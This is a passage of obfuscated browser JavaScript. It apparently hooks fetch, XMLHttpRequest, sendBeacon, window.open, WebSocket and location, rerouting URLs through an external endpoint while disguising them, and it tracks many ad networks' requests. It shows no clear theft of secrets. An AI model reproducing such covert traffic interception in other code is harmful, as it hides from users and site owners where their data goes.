wk['A'][Zr(0xfa5)](X2)[Zr(0x89f)]?wk['A'][Zr(0xfa5)](X2)[Zr(0x89f)][Zr(0x6c0)][Zr(0xad4)](this,[XX,...Xp]):(wk['A'][Zr(0xfa5)](X2)[Zr(0x1bd)][Zr(0xd49)](this,Zr(0xbce),XX),XX);}}),I6(X2,r6(0x10be),r6(0xd3c),{'get':function(){const Za=r6;for(var XX=arguments[Za(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Za(0xfa5)](X2)[Za(0x45d)]?wk['A'][Za(0xfa5)](X2)[Za(0x45d)][Za(0xfa5)][Za(0xad4)](this,Xq):wk['A'][Za(0xfa5)](X2)[Za(0xbd0)][Za(0xd49)](this,Za(0xd3c));return XY&&(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[Za(0xfc0)]),XY;},'set':function(XX){const ZZ=r6;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][ZZ(0x34d)],'baseUrl':wk['A'][ZZ(0xfa5)](X2)[ZZ(0xf02)][ZZ(0xfa5)][ZZ(0xad4)](X2[ZZ(0x1089)]),'endpoint':w0['A'][ZZ(0xab0)]}));for(var Xq=arguments[ZZ(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][ZZ(0xfa5)](X2)[ZZ(0x45d)]?wk['A'][ZZ(0xfa5)](X2)[ZZ(0x45d)][ZZ(0x6c0)][ZZ(0xad4)](this,[XX,...Xp]):(wk['A'][ZZ(0xfa5)](X2)[ZZ(0x1bd)][ZZ(0xd49)](this,ZZ(0xd3c),XX),XX);}}),I6(X2,r6(0x249),r6(0x42f),{'get':function(){const Zy=r6;for(var XX=arguments[Zy(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Zy(0xfa5)](X2)[Zy(0xa44)][Zy(0xfa5)][Zy(0xad4)](this,Xq);if(Zy(0x89b)==typeof XY){const XU=Array[Zy(0x580)](XY[Zy(0x599)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Xj=>Xj[0x0]);for(const Xj of XU||[])(0x0,w3['EW'])(Xj)&&(XY=wk['A'][Zy(0xfa5)](X2)[Zy(0xde6)][Zy(0xd49)](XY,Xj,(0x0,w3['sH'])(Xj)[Zy(0xfc0)]));}return XY;}},function(){const Zn=r6;for(var XX=arguments[Zn(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][Zn(0xfa5)](X2)[Zn(0xa44)][Zn(0xfa5)][Zn(0xad4)](this,Xq);return Zn(0x89b)==typeof XY&&w3['ht'][Zn(0x6a8)](XU=>XY[Zn(0xf87)]('/'[Zn(0x58a)](XU,'/')));}),I6(X2,r6(0x249),r6(0x53b),{'get':function(){const ZE=r6;try{if(ZE(0xf20)===this[ZE(0x42f)])return ZE(0x1036);const XY=wk['A'][ZE(0xfa5)](X2)[ZE(0xb97)][ZE(0xfa5)][ZE(0xd49)](this);if((0x0,w3['EW'])(XY[ZE(0xa2e)][ZE(0xf75)])){const XU=(0x0,w3['sH'])(XY[ZE(0xa2e)][ZE(0xf75)])[ZE(0xfc0)];return new URL(XU)[ZE(0x53b)];}}catch(Xj){}for(var XX=arguments[ZE(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][ZE(0xfa5)](X2)[ZE(0x7dd)][ZE(0xfa5)][ZE(0xad4)](this,Xq);}},function(){const ZL=r6;if(ZL(0xf20)===this[ZL(0x42f)])return!0x0;try{const XX=wk['A'][ZL(0xfa5)](X2)[ZL(0xb97)][ZL(0xfa5)][ZL(0xd49)](this);return(0x0,w3['EW'])(XX[ZL(0xa2e)][ZL(0xf75)]);}catch(Xq){}return!0x1;}),I5(X2,r6(0x1050),r6(0x61d),function(XX,Xq){const Zo=r6;return XX=(0x0,w3['EW'])(XX)?XX:(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][Zo(0x34d)],'baseUrl':wk['A'][Zo(0xfa5)](X2)[Zo(0xf02)][Zo(0xfa5)][Zo(0xad4)](X2[Zo(0x1089)]),'endpoint':w0['A'][Zo(0xab0)]}),wk['A'][Zo(0xfa5)](X2)[Zo(0xfd2)][Zo(0xd49)](X2,XX,{'method':Zo(0xba5),'keepalive':!0x0,'body':Xq,'mode':Zo(0xf0b)}),!0x0;},function(){const Zx=r6;return arguments[Zx(0xfb9)]>0x0;}),I5(X2,r6(0x4b2),r6(0xfea),function(XX){const Zc=r6,Xq=((()=>{const Zv=a2l;if(!(XX instanceof X2[Zv(0x778)]))return'';const Xp=wk['A'][Zv(0xfa5)](X2)[Zv(0xef6)][Zv(0xfa5)][Zv(0xd49)](XX);return(0x0,w2['_'])(Xp)?(0x0,w2['ks'])(Xp):Xp;})());if(this instanceof X2[Zc(0x778)]&&Zc(0x19d)===this[Zc(0xc62)][Zc(0x74f)]()&&XX instanceof X2[Zc(0x53f)]){const Xp=wk['A'][Zc(0xfa5)](X2)[Zc(0x89e)][Zc(0xfa5)][Zc(0xd49)](XX);wk['A'][Zc(0xfa5)](X2)[Zc(0x89e)][Zc(0x6c0)][Zc(0xd49)](XX,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':Xp}));}return Xq&&void 0x0===X2[Xq]&&(X2[Xq]=XX),wk['A'][Zc(0xfa5)](X2)[Zc(0x942)][Zc(0xd49)](this,XX);}),I5(X2,r6(0x4b2),r6(0x528),function(XX){const ZH=r6;for(var Xq=arguments[ZH(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];if(this instanceof X2[ZH(0x778)]&&ZH(0x19d)===this[ZH(0xc62)][ZH(0x74f)]()&&XX instanceof X2[ZH(0x53f)]){const XU=wk['A'][ZH(0xfa5)](X2)[ZH(0x89e)][ZH(0xfa5)][ZH(0xd49)](XX);return wk['A'][ZH(0xfa5)](X2)[ZH(0x89e)][ZH(0x6c0)][ZH(0xd49)](XX,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':XU})),wk['A'][ZH(0xfa5)](X2)[ZH(0xc9e)][ZH(0xd49)](this,XX,...Xp);}return wk['A'][ZH(0xfa5)](X2)[ZH(0xc9e)][ZH(0xd49)](this,XX,...Xp);}),I6(X2,r6(0x4b2),r6(0x5f7),{'get':function(){const Zd=r6;for(var XX=arguments[Zd(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][Zd(0xfa5)](X2)[Zd(0x89e)][Zd(0xfa5)][Zd(0xd49)](this,...Xq);return this instanceof X2[Zd(0x778)]&&Zd(0x19d)===this[Zd(0xc62)][Zd(0x74f)]()?(0x0,wd['sR'])(XY):XY;},'set':function(){const ZB=r6;let XX=arguments[ZB(0xfb9)]<=0x0?void 0x0:arguments[0x0];return this instanceof X2[ZB(0x778)]&&ZB(0x19d)===this[ZB(0xc62)][ZB(0x74f)]()&&(XX=(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':XX})),wk['A'][ZB(0xfa5)](X2)[ZB(0x89e)][ZB(0x6c0)][ZB(0xd49)](this,XX);}}),I6(X2,r6(0x4b2),r6(0x106b),{'get':function(){const ZM=r6;for(var XX=arguments[ZM(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][ZM(0xfa5)](X2)[ZM(0xf02)][ZM(0xfa5)][ZM(0xad4)](this,...Xq);return(0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[ZM(0xfc0)]:XY;}}),I6(X2,r6(0xf8a),r6(0xd57),{'get':function(){const ZK=r6;for(var XX=arguments[ZK(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ZK(0xfa5)](X2)[ZK(0x1c2)][ZK(0xfa5)][ZK(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ZK(0xfc0)]),XY;}});const X6=[r6(0xdf0),r6(0x6c7),r6(0xb93),r6(0xa57),r6(0x275),r6(0x266),r6(0x1e1),r6(0xf84),r6(0x581),r6(0x75c),r6(0x871),r6(0x7a4),r6(0x10d5),r6(0x6ff)][r6(0xf2d)](XX=>'.'+XX+'/');I6(X2,r6(0x730),r6(0xadb),{'get':function(){const ZD=r6;for(var XX=arguments[ZD(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ZD(0xfa5)](X2)[ZD(0x10af)][ZD(0xfa5)][ZD(0xd49)](this,...Xq),XU=wk['A'][ZD(0xfa5)](X2)[ZD(0x1c2)][ZD(0xfa5)][ZD(0xd49)](this,...Xq);return(0x0,w3['EW'])(XU)&&(XU=(0x0,w3['sH'])(XU)[ZD(0xfc0)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ZD(0xf48)](XU)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ZD(0xf48)](XU)||X6[ZD(0x6a8)](Xj=>XU[ZD(0xf87)](Xj))||XU[ZD(0x9b0)](ZD(0x432))>=0x0)&&(XY=0x0),XY;}}),I6(X2,r6(0x730),r6(0x4d9),{'get':function(){const Zt=r6;for(var XX=arguments[Zt(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][Zt(0xfa5)](X2)[Zt(0x276)][Zt(0xfa5)][Zt(0xd49)](this,...Xq),XU=wk['A'][Zt(0xfa5)](X2)[Zt(0x1c2)][Zt(0xfa5)][Zt(0xd49)](this,...Xq);return(0x0,w3['EW'])(XU)&&(XU=(0x0,w3['sH'])(XU)[Zt(0xfc0)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Zt(0xf48)](XU)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Zt(0xf48)](XU)||X6[Zt(0x6a8)](Xj=>XU[Zt(0xf87)](Xj))||XU[Zt(0x9b0)](Zt(0x432))>=0x0)&&(XY=0x0),XY;}});const X7=[r6(0x6ad),r6(0xe50),r6(0xc23),r6(0x68b)];I5(X2,r6(0xa2c),r6(0xf48),function(XX){const Zs=r6;return!!wX(XX,new URL(w0['A'][Zs(0xab0)])[Zs(0xd0a)])||wk['A'][Zs(0xfa5)](X2)[Zs(0xec3)][Zs(0xd49)](this,XX);},function(XX){const ZJ=r6;return ZJ(0x99b)!==this[ZJ(0xae0)]&&ZJ(0xedd)!==this[ZJ(0xae0)]&&!!X7[ZJ(0x6a8)](Xq=>wX(this[ZJ(0xae0)],Xq));}),I5(X2,r6(0xa2c),r6(0xd41),function(XX){const Zi=r6,Xq=(0x0,w3['sH'])(XX)[Zi(0xfc0)];return wk['A'][Zi(0xfa5)](X2)[Zi(0xb98)][Zi(0xd49)](this,Xq);},function(XX){const ZN=r6;return!(ZN(0x89b)!=typeof XX||!XX[ZN(0x19f)](ZN(0x7f6))&&!XX[ZN(0x19f)](ZN(0xc48))||!(0x0,w3['EW'])(XX));}),I6(X2,r6(0xc9d),r6(0x10b2),{'get':function(){const ZO=r6;for(var XX=arguments[ZO(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][ZO(0xfa5)](X2)[ZO(0xa06)][ZO(0xfa5)][ZO(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[ZO(0xfc0)]:XY;}}),I5(X2,r6(0x29a),r6(0xd46),function(XX,Xq){const Zu=r6,Xp=XX[Zu(0xaa7)](),XY=((()=>{const ZP=Zu;if(Xp[ZP(0x19f)](ZP(0x7f6))||Xp[ZP(0x19f)](ZP(0xc48)))return(0x0,w3['EW'])(Xp)?Xp:(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][ZP(0x34d)],'endpoint':w0['A'][ZP(0xab0)]});{const XU=wk['A'][ZP(0xfa5)](X2)[ZP(0xf02)][ZP(0xfa5)][ZP(0xad4)](X2[ZP(0x1089)]);return(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][ZP(0x34d)],'baseUrl':XU,'endpoint':w0['A'][ZP(0xab0)]});}})());return wk['A'][Zu(0xfa5)](X2)[Zu(0x434)][Zu(0xd49)](this,XY,Xq);}),I5(X2,r6(0xbbb),r6(0xd2c),function(XX,Xq){const Zb=r6;try{const Xp=new X2[(Zb(0x216))](w0['A'][Zb(0xab0)])[Zb(0xd0a)];if(Zb(0xbb0)===XX[Zb(0xaa7)]()&&'\x0a'===Xq&&this[Zb(0x21f)](Xp)&&(0x0,w3['EW'])(X2[Zb(0xa2e)][Zb(0xf75)])){const XY=new X2[(Zb(0x216))]((0x0,w3['sH'])(X2[Zb(0xa2e)][Zb(0xf75)])[Zb(0xfc0)]);if((Zb(0x1096)===XY[Zb(0xd0a)]||Zb(0x7ca)===XY[Zb(0xd0a)])&&XY[Zb(0x2d4)][Zb(0x19f)](Zb(0x775))&&XY[Zb(0x2d4)][Zb(0x21f)](Zb(0x4ce))){const XU=wk['A'][Zb(0xfa5)](X2)[Zb(0xde6)][Zb(0xd49)](this,XX,Xq);return wk['A'][Zb(0xfa5)](X2)[Zb(0xde6)][Zb(0xd49)](XU,Xp,XY[Zb(0xd0a)]);}}}catch(Xj){return wk['A'][Zb(0xfa5)](X2)[Zb(0xde6)][Zb(0xd49)](this,XX,Xq);}try{if((0x0,w3['EW'])(this)){const Xm=(0x0,w3['sH'])(this)[Zb(0xfc0)];return wk['A'][Zb(0xfa5)](X2)[Zb(0xde6)][Zb(0xd49)](Xm,XX,Xq);}return wk['A'][Zb(0xfa5)](X2)[Zb(0xde6)][Zb(0xd49)](this,XX,Xq);}catch(XF){return wk['A'][Zb(0xfa5)](X2)[Zb(0xde6)][Zb(0xd49)](this,XX,Xq);}},function(XX,Xq){const ZW=r6;try{if(ZW(0x89b)==typeof this&&(this[ZW(0x19f)](ZW(0x7f6))||this[ZW(0x19f)](ZW(0xc48)))&&w3['ht'][ZW(0x6a8)](Xp=>wX(this,'/'[ZW(0x58a)](Xp,'/'))))return!0x0;if(ZW(0xbb0)===XX[ZW(0xaa7)]()&&'\x0a'===Xq&&ZW(0x89b)==typeof this&&this[ZW(0x21f)](new X2[(ZW(0x216))](w0['A'][ZW(0xab0)])[ZW(0xd0a)]))return!0x0;}catch(Xp){}return!0x1;},{'throwError':!0x1}),I5(X2,r6(0x922),r6(0x305),async function(XX,Xq){const ZT=r6;let Xp,XY,XU;Il(X2,XX)?{protectedInput:Xp,originalUrl:XY,additionalHeaders:XU}=await Iq(X2,X1,XX):{protectedInput:Xp,originalUrl:XY,additionalHeaders:XU}=II(X2,X1,XX);for(var Xj=arguments[ZT(0xfb9)],Xm=new Array(Xj>0x2?Xj-0x2:0x0),XF=0x2;XF<Xj;XF++)Xm[XF-0x2]=arguments[XF];if((X1[ZT(0xd97)][ZT(0x21f)](ZT(0x7cc))||X1[ZT(0xd97)][ZT(0x21f)](ZT(0x9cf)))&&(XY[ZT(0xf87)](ZT(0x3d1))||XY[ZT(0xf87)](ZT(0x452)))){const {wnd:XG}=(function(){const ZQ=ZT;let Xk=X2,Xz=document;for(;Xk!==X2[ZQ(0x2ae)];)try{Xz=Xk[ZQ(0xa3f)][ZQ(0x1089)],Xk=Xk[ZQ(0xa3f)][ZQ(0x959)];}catch(XV){break;}return{'wnd':Xk,'doc':Xz};}());if(X2!==XG)return XG[ZT(0x305)][ZT(0xd49)](XG,XY,Xq,...Xm);}Xq=Ip(Xp,Xq,XU);const XR=X9(XY);if(ZT(0x10c6)===XR||ZT(0xadd)===XR){var Xf;const Xk=new URL(XY)[ZT(0x1dd)][ZT(0xfa5)](ZT(0xbb2));!function(Xz,XV,XS,XA,Xr){const Zg=ZT;lN(Xz,Zg(0x5b8),(arguments[Zg(0xfb9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Zg(0x6c0)](Zg(0x6b8),XV)[Zg(0x6c0)](Zg(0xff3),XS)[Zg(0x6c0)](Zg(0x997),XA)[Zg(0x6c0)](Zg(0x204),Xr[Zg(0xaa7)]()));}(X1,window[ZT(0x9ae)],null!==(Xf=ZT(0x310)in X1?X1[ZT(0x310)]:ZT(0x9ef))&&void 0x0!==Xf?Xf:ZT(0x9ef),null!=Xk?Xk:'',ZT(0xadd)===XR);}const Xh=wk['A'][ZT(0xfa5)](X2)[ZT(0xfd2)][ZT(0xd49)](this,Xp,Xq,...Xm);if(XR){const Xz=await Xh,XV=await Xz[ZT(0x51d)]()[ZT(0x648)]();return w7['A'][ZT(0xc00)](ZT(0x9e0)[ZT(0x58a)](XR,')'),XY,XV),Xz;}return Xh;}),I5(X2,r6(0x922),r6(0x84e),function(XX,Xq){const ZC=r6;if(Il(X2,XX))throw new TypeError(ZC(0x748));const {protectedInput:Xp,additionalHeaders:XY}=II(X2,X1,XX);Xq=Ip(Xp,Xq,XY);for(var XU=arguments[ZC(0xfb9)],Xj=new Array(XU>0x2?XU-0x2:0x0),Xm=0x2;Xm<XU;Xm++)Xj[Xm-0x2]=arguments[Xm];return wk['A'][ZC(0xfa5)](X2)[ZC(0xd9a)][ZC(0xd49)](this,Xp,Xq,...Xj);},null,{'throwError':!0x0}),I6(X2,r6(0x922),r6(0xa2a),{'get':function(){const y0=r6;for(var XX,Xq=arguments[y0(0xfb9)],Xp=new Array(Xq),XY=0x0;XY<Xq;XY++)Xp[XY]=arguments[XY];const XU=wk['A'][y0(0xfa5)](X2)[y0(0x2ab)],Xj=(null===(XX=XU[y0(0xfa5)])||void 0x0===XX?void 0x0:XX[y0(0xd49)](this,...Xp))||XU[y0(0x2fa)];return new Proxy(Xj,{'get':function(Xm,XF,XR){const y1=y0;let Xf=Xm[XF];if(Xf||y1(0x89b)!=typeof XF||(Xf=Xm[(0x0,w2['md'])(XF)]),!Xf)return Xf;if(y1(0xd58)==typeof Xf)return wk['A'][y1(0xfa5)](X2)[y1(0xeab)][y1(0xd49)](Xf[y1(0x3dd)])[y1(0xf87)](y1(0x41f))?Xf[y1(0x3dd)](Xm):Xf;if(!I1(Xf))return Xf;if(Xf&&Xf[y1(0x922)]&&Xf instanceof Xf[y1(0x922)]&&Xf[y1(0x23e)]){const Xh=Xf[y1(0x23e)][y1(0x109a)](y1(0xbce));Xh&&y1(0xfc9)!==Xh&&y1(0xb4d)!==Xh&&!Xh[y1(0x19f)](y1(0xb34))||(Xf[y1(0xd4c)]||(Xf[y1(0xd4c)]=!0x0,lk(Xf[y1(0x959)]),lX(Xf[y1(0x959)]),wc[y1(0xd16)](Xf[y1(0x959)])),lg(Xf[y1(0x959)]),lC(X1,Xf[y1(0x959)]));}return Xf;}});}}),I6(X2,r6(0x922),r6(0xd57),{'get':function(){const y2=r6;for(var XX=arguments[y2(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][y2(0xfa5)](X2)[y2(0xd38)][y2(0xfa5)][y2(0xd49)](this,...Xq);return(0x0,w2['_'])(XY)&&(XY=(0x0,w2['ks'])(XY)),XY;},'set':function(XX){const y3=r6;(0x0,w2['_'])(XX)||(XX=(0x0,w2['md'])(XX));for(var Xq=arguments[y3(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][y3(0xfa5)](X2)[y3(0xd38)][y3(0x6c0)][y3(0xd49)](this,XX,...Xp);}}),r6(0x722)===X1[r6(0xfa9)]&&I6(X2,r6(0x1090),r6(0x49a),{'get':function(){const y4=r6;for(var XX=arguments[y4(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][y4(0xfa5)](X2)[y4(0xd0b)][y4(0xfa5)][y4(0xd49)](this,...Xq);},'set':function(XX){const y5=r6;if(y5(0x2d9)===wk['A'][y5(0xfa5)](X2)[y5(0x842)][y5(0xfa5)][y5(0xd49)](this)[y5(0x74f)]()){var Xq;const Xp=wJ(X1,XX);XX=null!==(Xq=null==Xp?void 0x0:Xp[y5(0x57a)])&&void 0x0!==Xq?Xq:'';}wk['A'][y5(0xfa5)](X2)[y5(0xd0b)][y5(0x6c0)][y5(0xd49)](this,XX);}}),I5(X2,r6(0x922),r6(0xc46),function(XX,Xq,Xp){const y6=r6;if(Xp){const XU=Xp[y6(0x915)](',')[y6(0xf2d)](Xj=>{const y7=y6;if(Xj[y7(0xf87)](y7(0xb5f))){const Xm=Xj[y7(0x915)]('=')[0x1];return y7(0xb5f)[y7(0x58a)](wW(X1,Xm,wk['A'][y7(0xfa5)](X2)[y7(0xf02)][y7(0xfa5)][y7(0xad4)](X2[y7(0x1089)])));}return Xj;});Xp=XU[y6(0xb79)](',');}if([y6(0xb4d)][y6(0xf87)](XX)){const Xj=wk['A'][y6(0xfa5)](X2)[y6(0xaae)][y6(0xd49)](this,XX,Xq,Xp);return new Proxy(Xj,{'get':function(Xm,XF){const y8=y6;return y8(0xa2e)===XF?new Proxy(Xm[y8(0xa2e)],{'set':function(XR,Xf,Xh){const y9=y8;if(y9(0xf75)===Xf){const XG=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xh,'kind':w3['MN'][y9(0x1ad)],'baseUrl':wk['A'][y9(0xfa5)](X2)[y9(0xf02)][y9(0xfa5)][y9(0xad4)](X2[y9(0x1089)]),'endpoint':w0['A'][y9(0xab0)]});return lR(X2,Xj,XG,Xp),XR[Xf]=XG;}return XR[Xf]=Xh;}}):Xm[XF];}});}var XY;if(XX&&y6(0x89b)==typeof XX&&(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][y6(0x1ad)],'baseUrl':wk['A'][y6(0xfa5)](X2)[y6(0xf02)][y6(0xfa5)][y6(0xad4)](X2[y6(0x1089)]),'endpoint':w0['A'][y6(0xab0)],'extra':{'sourceFrameOrigin':null===(XY=Iw(X2))||void 0x0===XY?void 0x0:XY[y6(0x53b)]}})),y6(0x722)===X1[y6(0xfa9)])return wk['A'][y6(0xfa5)](X2)[y6(0xaae)][y6(0xd49)](this,XX,Xq,Xp);{let Xm=X2;for(;lp(Xm,y6(0x2d6),y6(0x303),{'url':XX,'target':Xq,'windowFeatures':Xp,'name':X2[y6(0xd57)]}),Xm!==X2[y6(0x2ae)];)Xm=Xm[y6(0xa3f)][y6(0x959)];return X2;}});const X8={'gpt':r6(0x104c),'gpt_limited':r6(0x3e7),'adsense':r6(0x518),'aps':r6(0xbec),'prebid_sovrn':r6(0x26c),'prebid_sharethrough':r6(0x6c5),'prebid_yieldmo':r6(0x49f),'prebid_triplelift':r6(0xdc2),'prebid_minutemedia':r6(0xc2e),'prebid_kueezrtb':r6(0x1018),'prebid_vidazoo':r6(0xc5c),'prebid_adagio':r6(0x304),'prebid_onetag':r6(0x4c0),'prebid_criteo':r6(0xed5),'prebid_appnexus':r6(0xb0f),'prebid_adtelligent':r6(0xe71),'prebid_rubicon':r6(0x240),'prebid_smartadserver':r6(0x328),'prebid_nextmillennium':r6(0x32f),'prebid_trustedstack':r6(0x1004),'prebid_orbidder':r6(0x98e),'prebid_grid_criteo':r6(0x34c),'prebid_visx':r6(0xc7b),'prebid_equativ':r6(0x1ff),'prebid_pubmatic':r6(0xe07),'prebid_yieldlab':r6(0x83a)};function X9(XX){const yw=r6;for(const Xq in X8)if(X8[Xq]&&XX[yw(0x19f)](X8[Xq]))return Xq;return'';}var Xw;I5(X2,r6(0x1f6),r6(0xc46),function(XX,Xq){const yl=r6,Xp=Xq;let XY='';yl(0x89b)==typeof Xq?(XY=X9(Xq),(0x0,w3['EW'])(Xq)||(Xq=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xq,'kind':w3['MN'][yl(0x34d)],'baseUrl':wk['A'][yl(0xfa5)](X2)[yl(0xf02)][yl(0xfa5)][yl(0xad4)](X2[yl(0x1089)]),'endpoint':w0['A'][yl(0xab0)]}))):Xq instanceof X2[yl(0x216)]&&(XY=X9(Xq[yl(0xf75)]),(0x0,w3['EW'])(Xq[yl(0xf75)])||((Xq=new X2[(yl(0x216))](Xq))[yl(0xf75)]=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xq[yl(0xf75)],'kind':w3['MN'][yl(0x34d)],'baseUrl':wk['A'][yl(0xfa5)](X2)[yl(0xf02)][yl(0xfa5)][yl(0xad4)](X2[yl(0x1089)]),'endpoint':w0['A'][yl(0xab0)]}))),XY&&wk['A'][yl(0xfa5)](X2)[yl(0xb94)][yl(0xd49)](this,yl(0x287),()=>{const yI=yl;0x4===this[yI(0xdb6)]&&w7['A'][yI(0xc00)](yI(0x9e0)[yI(0x58a)](XY,')'),Xp,this[yI(0x663)]);});for(var XU=arguments[yl(0xfb9)],Xj=new Array(XU>0x2?XU-0x2:0x0),Xm=0x2;Xm<XU;Xm++)Xj[Xm-0x2]=arguments[Xm];return wk['A'][yl(0xfa5)](X2)[yl(0xa9e)][yl(0xd49)](this,XX,Xq,...Xj);}),I6(X2,r6(0x1f6),r6(0xbaa),{'get':function(){const yX=r6;for(var XX=arguments[yX(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][yX(0xfa5)](X2)[yX(0x613)][yX(0xfa5)][yX(0xd49)](this,...Xq);return XY&&(0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[yX(0xfc0)]:XY;}}),I5(X2,r6(0x1f6),r6(0x371),function(){const yq=r6;for(var XX=arguments[yq(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][yq(0xfa5)](X2)[yq(0x1f7)][yq(0xd49)](this,...Xq);}),I4(X2,r6(0xfb4),function(XX,Xq,Xp){const yp=r6,XY=Xq&&Xq[yp(0xf87)](yp(0x1cd))?(0x0,wd['oY'])({'protectUrlContext':X1,'value':Xq}):Xq;return new(wk['A'][yp(0xfa5)](X2))[(yp(0xfb4))](XX,XY,Xp);}),I4(X2,r6(0x938),function(XX,Xq){const yY=r6;return XX?new(wk['A'][yY(0xfa5)](X2))[(yY(0x938))]((0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][yY(0x3a9)],'baseUrl':wk['A'][yY(0xfa5)](X2)[yY(0xf02)][yY(0xfa5)][yY(0xad4)](X2[yY(0x1089)]),'endpoint':w0['A'][yY(0xab0)]}),Xq):new(wk['A'][yY(0xfa5)](X2))[(yY(0x938))](XX,Xq);}),X2[r6(0xd94)]=I3(X2,r6(0x959),r6(0xa2e),{'get':function(XX,Xq){const yU=r6,Xp=X2[yU(0xa2e)][Xq];if(yU(0x89b)==typeof Xq&&[yU(0xf75),yU(0x8c0),yU(0xd0a),yU(0x53b),yU(0x4f7),yU(0x435),yU(0xf3a),yU(0x52a)][yU(0xf87)](Xq)){const XY=X2[yU(0xa2e)][yU(0xf75)],XU=new URL(XY);return new URL((0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[yU(0xfc0)]:XY)[Xq]||XU[Xq];}return yU(0x9a0)===Xq?X2[yU(0xa2e)][Xq]:yU(0xaa7)===Xq?function(){const yj=yU,Xj=X2[yj(0xa2e)][yj(0xf75)];return(0x0,w3['EW'])(Xj)?(0x0,w3['sH'])(Xj)[yj(0xfc0)]:Xj;}:yU(0xd58)==typeof Xp?Xp[yU(0x3dd)](X2[yU(0xa2e)]):Xp;},'set':function(XX,Xq,Xp){const ym=r6;return X2[ym(0xa2e)][Xq]=Xp,!0x0;}}),X2[r6(0x1089)][r6(0xd94)]=I3(X2,r6(0x1089),r6(0xa2e),{'get':function(XX,Xq){const yF=r6,Xp=X2[yF(0x1089)][yF(0xa2e)][Xq];if(yF(0x89b)==typeof Xq&&[yF(0xf75),yF(0x8c0),yF(0xd0a),yF(0x53b),yF(0x4f7),yF(0x435),yF(0xf3a),yF(0x52a)][yF(0xf87)](Xq)){const XY=X2[yF(0x1089)][yF(0xa2e)][yF(0xf75)];return new URL((0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[yF(0xfc0)]:XY)[Xq];}return yF(0x9a0)===Xq?X2[yF(0x1089)][yF(0xa2e)][Xq]:yF(0xaa7)===Xq?function(){const yR=yF,XU=X2[yR(0x1089)][yR(0xa2e)][yR(0xf75)];return(0x0,w3['EW'])(XU)?(0x0,w3['sH'])(XU)[yR(0xfc0)]:XU;}:yF(0xd58)==typeof Xp?Xp[yF(0x3dd)](X2[yF(0x1089)][yF(0xa2e)]):Xp;},'set':function(XX,Xq,Xp){const yf=r6;return X2[yf(0x1089)][yf(0xa2e)][Xq]=Xp,!0x0;}}),X2[r6(0x8c2)]=I3(X2,r6(0x959),r6(0xa3f),(Xw=X2,{'get':function(XX,Xq){const ye=r6;if(ye(0x8c2)===Xq)return Xw[ye(0xa3f)][ye(0xa3f)]===Xw[ye(0xa3f)]?Xw[ye(0x8c2)]:Xw[ye(0xa3f)][ye(0xa3f)];if(ye(0xd94)===Xq)return Xw[ye(0xa3f)][ye(0xa2e)];const 